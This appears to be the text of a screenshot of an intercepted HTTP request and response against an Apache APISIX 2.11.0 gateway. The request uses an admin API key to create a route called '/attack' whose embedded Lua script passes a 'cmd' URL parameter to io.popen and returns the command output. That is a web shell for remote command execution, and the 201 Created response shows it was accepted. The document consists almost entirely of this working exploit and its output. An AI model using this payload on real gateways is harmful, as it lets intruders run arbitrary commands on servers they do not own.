 Request
Pretty Raw Hex \n Select extension...
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 192.168.1.112:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
9 Content-Type: application/json
10 Content-Length: 406
11
12 {
13 "uri":"/attack",
14 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req.get_uri_args()) \n local f = assert(io.pope
n(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(s)\n f:close()  \n end \nreturn _M",
15 "upstream":{
16 "type":"roundrobin",
17 "nodes":{
18 "example.com:80":1
19 }
20 }
21 }
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 201 Created
2 Date: Sun, 16 Jan 2022 14:57:58 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 574
11
12 {
"node":{
"value":{
"upstream":{
"nodes":{
"example.com:80":1
},
"scheme":"http",
"type":"roundrobin",
"hash_on":"vars",
"pass_host":"pass"
},
"create_time":1642345078,
"id":"00000000000000000015",
"update_time":1642345078,
"script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req.get_uri_args()) \n local f = assert(io.
popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(s)\n f:close()  \n end \nreturn _M",
"uri":"\/attack",
"status":1,
"priority":0
},
"key":"\/apisix\/routes\/00000000000000000015"
},
"action":"create"
}
13